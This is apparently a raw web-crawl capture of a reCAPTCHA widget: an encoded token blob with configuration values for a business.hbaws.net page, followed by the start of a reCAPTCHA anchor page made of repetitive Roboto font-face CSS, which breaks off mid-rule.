CmULCpHU9wqvDmcOIwqlsH8Kjw7oPBsKqwqtfNsKVwpLDtsKnfsOZRsK1w7PCohnDucKdw4t0OsOZNsOsZMOewqnDvsObH8OjMC3Cuwp/w45lwqHCu8KmI8OfQ8O4OMOVTFQCaFDChxTDlcOGNCwfw7oPw4bDhVchPgTCvktUe8OtF8OXw6/Dv8OnwrfCoiDCn1TDtwxDw4PCo3TCnsO+w5rCgQPDvcKiwrFgw5VJw7gow7A8GDXCkibCo2AEw5/CnX5DL8OHw78UwpNlBMKrw63CkMOEDsOiwq3DnxfClWfCvhLDhMKVExcYwrxJFnQjwoTDnHdCHivClcOYCMKNJxLDmcKBZ8KuYsKoQEvCogLCo8OlVGQmesOJTMKfwq3Dk1fDvWU/wr/DisOBIcO0w53Ch1/[base64]/DiiNZw5nCt8O6DDnDp8OQb8O1wq52WcK+w4RIKlrDjEPDl2DDpHVFw6N/w7F4RMKFwrpMwogbAgsFw5bCqTTDmXoww6JFeTnCg8KyVS8GwpAVW8OORMOBwoLDssKjT0Jlwp0ywqI7EMKZw48wPsKOw4tOSMKywpNBfMOHwoMhWsKMIsOxP8KNBsO4ZsOqMA/Cu8Oow6BXwozDhzzCjWXCtcKiwo1IJVY1CG/CnsOEwqDDhTPCisK1QMK2HDcsXMKBwrt8HMO/wrUkGcOowrNtfsOzEcOMw6UlP8KdLMOKwqHCv1svw7MKbDrDnG/DjMOewqrDlFBYIGnDvsK9wps/w6jDicOnwqnDhCTCuk40R3R9N8KdwoZtbsKcw5bCmMK/[base64]/[base64]/CoMOiaMKybw/DiMO/[base64]/CvsOOw7NTOjHDlsKgwr/CqcOKfEPCuwAuwojDh3B/w4nCrmHCnQdZZQd2fMOMMntdVFLDj0vCncOdw7PCpsO2BRbClWXDrzEjDCzCkMOfwqp5w7NBw61Ew7ErRiDCpkDDgcO2fcObCMKjSwF6woLCjlxUw5vCgG7DvcOYccK9cCTClcOfwqjDssK1w7MJw5PCpsOUwrjDp3Ilwp5OG0zDnMKJw67CucKyTyk/[base64]/CjilrBsOMDVnDnk87QF/Du8KNSGfCjcOFw5xzwpTCp8KeAMOVYAXDsMOrPmxfE3E4b8OzEnwLw5JRQcO4w57Ch1pEDHbCrynCnBNMd8KbwqZfWUlKZzXDmsOqw7k6HMOxSsOYTTJyw6Ruw6jCsRTCqMKYw7XDtcKZw5jDvRcewrPCr1I6wp/CsMKiTMKMwo7CvsKcYRDDjMKDSMKHcMKCw453BsOWaQTDgcKbEnjDo8OTwq7DvsO2P8K9w6vDhlDCgsKYTcKMwr0LLRnDg8KKGMOAwrA/wqd4w6grMMKsSCtUwrFzw6ckIcK4w6bDpTEYRMO/SjdlwqTDocOfw4Yiw6g/[base64]/J0PDlMK2WBYgSMOYZmpNw7bCv0QMw5tlJXLDlcKUwonDvcODw4bDvsOgccO3w4DCtsKcRMKPw7/DscKiwprDrl1KP8OtwqbDhMOmw4oIADwNTsOQw5jDlQMtwrB8w7DCqRV4wrzCgnHCm8Kkw7LDksOCwpzCnMKmfMOKf8KIXsOfwqRlwq1zwqhaw7XCl8O1w6UFV8KPGkjCkyHClBvDisK7wrvChG7CssKNbi9LfSTCvAHCksO8GsOmUl3CocOvGV52b8O6cQXDt8K/[base64]/DvjkIw7LCr0srwq7CnsOtPsKiDiUEw5rDocK3Ok/[base64]/DkcKbwpsuwqfCiVnDq8OPw78mYAsjw4AZw6rCr8KBRMKCwpLCtsOhw4Ecw5jDn8OcwqsodMKrwrYjwpDCgS0mThwyw7zCjyUdw5/DkMKyNsOWw41MBsOpL8OrwooLw6HDi8KmwoDClkPClCPCsCHDlCDDhsODeWPCrMOdwp9QOHTDnijDnn7DlRrCkAsjwrXDpcK5fwBFwr8ow5jCksOGwpk9HsKQUsKGw4MTwqR4WsKiw4zCkMOww65ieMOvHiXCuj/CksKuVU/DjmxEAsO1wqwDw4jCnMKCOjXCvhImOMKrEcK7DBw/w78vQMOrOcOVQcKJwoRwwrpTHMOUw6wlPwtSwqtDUcK2wqxIw6Vxw47ClFt0KcKawoQcw6YNw73CtsOZwrzCgcKwT8K/Rz0Ww7RiJ8OawqDCsSzCoMKowpvCgcKXKgbDijDCrsKqWMOnA1UVC1sVwpTDqMOqw6QbwqVnw6psw74wJVJ9AWonwp3Cm21qCsOAwozCgMK6VgvDqMKQV2RuwowDLsOzwobDlcKjw7pbXD4XwopIJsKxDTLCn8KXwrMgw4PDmsOPLsKSKcOMcMO/EcKsw5HDncO5woHDvy7DpMOjUsOHwqQOAHbDmyLCj8Okw4zCicKYw4bDj0jCl8O+wr0DS8KlR8K/[base64]/Dh8Ojw7pzFMOAaDrCpSRwwp0Bw6VEW8KLKyZjLTrCrcKxbyJJEkN7wq0lwqjDuzrCpEBLwoAYLcOwasOqw4RPb8KYPn8cwqPCssO8cMKqwp/[base64]/Cmlc0UXXDow4IBcKAe8OtEH/[base64]/DhcO1wpHClcKfVSfCpW3DjMOFW8OAw4LDgUMTwp9OI8KqN1RrNcOxwot9woHDv3BsMsKFGA1gw77DtcOmwqfCrsKywoXCgcKRw6lsMMKFwoM3wpLDrMKUXGNTw4TCgMKzw7/CpsKyacKiw4crCGlIw4c9wqR9PEJHw7kCI8OTwr4qKCHDpR1SZn7CnMOYw47DqMOUw655YF/CmAPCmT3DusOhcinChlHDpMKUw4kaw7TDsMKaQMOEwpszLFVYwonCisOcJwtpPcKHccOYDXfCusKDwrV1CcOwMwopw7/Ci8O+acOmw53ClWXCikQ0bjY9WXLDiMOcwoLColtDacOHBcKNw53Ct8KIcMOvw6oOfcOJwp0KwqgPwp3Du8KkTsKdwrnDmcKsIMOqwozDj8OIw5LCqWjDuS45w6pwO8KQwpPCr8KOZsKcw6LDpsOyPCE/w7jDq8OUCcKpIsOQwrwVUMORG8KTw7dLc8KBQTdXwofChsOjICs2I8KqwoTDnDhcT2PCpsO1RMOVRm1RQHDDgMO0WiV8fkUACsK4AlPDo8K/[base64]/EwoHw5lFUsOOw7ZYWMOQN8Kdw6DDvATDosOPw7rCiBF2woXDhzrCs8K+aMKGwoHCj1FFw49jWMOsw5FID2HCvVNbQ8O+worCp8OOwo/CuCFnwqYkBRbDpg3ClnHDmcOWQBY9w6XDt8O5w6DDvMK5w4vCjMOlGivCqsKDwo7DsEdWw6bCqSbCjMOfXcOJw6HCrsKMJGzDqEfCr8OhK8KMwq7DvEFzw7/Cs8OIw6h0HcKPJkHCs8KacFxwwpzCkxlcX8O3wp9fQMKNw7tYwqchw4gdwoAWdMKvw7zCgcKdwrbDusKLakbDokjDiUrCgzd+wqrCnwN0ZsKWw7F8e8KAHSt6Mj5gV8KhwqrCmcOlw6HCrcKmD8OQDmA8KMKnZmozw4/DuMORwofCtsOZw6sLw559KsO5wpPCigXDlEU/[base64]/DiiLCm8Kuwr1CGWzCqsKdN0cfWgLChMOIw4ZRwpHDk8ONw4HDrsOTwrvCtXDCvn0KXFtlw7PDuMOPNSLCnMOiw49Qw4TDncONwqvDkcOqw7LCrsK0wq3DvsKHS8OZU8Okw4/CiUNhwq3CkwVgJcOYMgJlG8K+w7kPwrZSw5jCocO5CWglwoISc8KKwrpyw4rDsnLCoX3DtlwAwqrDm1l/w4ENFxLCsQ7DmcKiYMKYWHQ+JMKiYcOcbkXDhkrDusKSPA/CqcOdwqXCoiQBY8Ohc8Oew4MsfMO3w5zCqRM6w6HCm8OOJQDDsxLCssKww4XDjV/[base64]/w7jDnX/CrXTCoh3Cj8KEccOKw4ZjOsO0bRZLPMOJwqjDv8K4wpMzTGzDmsOtw6vCpm7Dk0DDjVk8ZsObRcODwqzCncOJwobDsCrDtsKaZ8KdD17DmMKRwopLWVTDkgXDpMK5Ywlsw4xTwrp1w7NmwrPCs8Owb8K0w6XDtMKtCBQ3wo55w4w9VMKJNHVuw41dwp/Cp8KTZkJUcsOFwp3Ct8KawrXCnC16NsOEFsKpZy0HBl3CjF46w6PDi8Oow6LChMKlw4DDmMKSwpkdwpbDijpywqJmOShIS8KPwpHDmD7CqBrCsDNDw4bCk8OdIU3CrgJLWFHCqm3CkVEMwqlTw4fDpcKpw4/Ds37DlcKBw7DClsO2w7JkDMORNcOTATtSFnIHdsKmw61Qwq9kwqIiw7o0w4czwqY\\u003d\x22],null,[\x22conf\x22,null,\x226LcpNUMUAAAAAB5iVpO_rzGG2TK_vFp7V6SCw_4s\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://business.hbaws.net:443\x22,null,[2,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22tJW4HMv3HWUuFQEHrrxRVJb2XzE9cIumFl71Rmsp5Xs\\u003d\x22,0,0,null,1,1769031247579,0,0,[64,160,54,85],null,[33,52,215,188,130],\x22RC-kLnG8eXy-SlSXg\x22,null,null,null,null,null,\x220dAFcWeA54x_5OAPw6SRa7rcifcPv6AJV7EbJXWcZQrf_-4NqUNOEVfQf9VhyHehnMytpRvZx3Fvc2wcdoKuSFRC7KNDWVc5huQQ\x22,1769114047162]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LfI_T8rAAAAAMkWHrLP_GfSf3tLy9tKa839wcWa&co=aHR0cHM6Ly9idXNpbmVzcy5oYmF3cy5uZXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=azd97ppjz5i9
body_size: 48565
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, 